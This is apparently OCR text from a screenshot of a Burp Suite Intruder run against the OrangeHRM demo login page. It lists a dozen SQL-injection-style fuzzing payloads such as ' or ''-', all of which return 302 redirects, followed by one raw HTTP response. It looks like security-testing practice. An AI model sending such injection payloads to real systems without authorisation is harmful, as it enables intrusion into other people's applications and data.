 Attack Save Columns 5. Intruder attack of https://opensource-demo.orangehrmlive.com English
5. Intruder attack of https://opensource-demo.orangehrmlive.com Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
0 302 1640
1 1 '-' 302 1640
2 1 ' ' 302 1640
3 1 '&' 302 1640
4 1 '^' 302 1640
5 1 '*' 302 1640
6 1 ' or ''-' 302 1640
7 1 ' or '' ' 302 1640
8 1 ' or ''&' 302 1640
9 1 ' or ''^' 302 1640
10 1 ' or ''*' 302 1640
11 1 "-" 302 1640
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Tue, 02 Jan 2024 10:15:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-cache, private
7 Location: https://opensource-demo.orangehrmlive.com/web/index.php/auth/login
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=63072000; includeSubdomains;
11 Content-Security-Policy: default-src blob: 'self' *.projects-abroad.net fonts.googleapis.com www.google.com fonts.gstatic.com code.jquery.com maxcdn.bootstrapcdn.com ajax.googleapis.com cdnjs.cloudflare.com native.testing.e
www.youtube.com demo.docusign.net youtu.be player.vimeo.com docs.google.com 'unsafe-inline' 'unsafe-eval' data: font;frame-src 'self' *.amazonaws.com native.testing.equest.com sandbox.e-signlive.com;connect-src 'self'
*.orangehrm.com;img-src * 'self' data: blob:
12 Public-Key-Pins: pin-sha256="blgmjf3Tb3COsUqb7jo4axiZAnr327fXOycrUGqjw2k=";pin-sha256="yQhO6YqQX5Y/NxyHAjXnI3jOtYWUm/TtRr666RunXRg="; pin-sha256="puCdyuZdXoDc5jSdcGKU6mdjdOVNq16yoaO2BcDF36A="; max-age=63072000; includeSubDo
13 Content-Length: 510
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8" />
Search 0 highlights
Finished
1 80°F
Haze
Search
PRE
4:17 PM
1/2/2024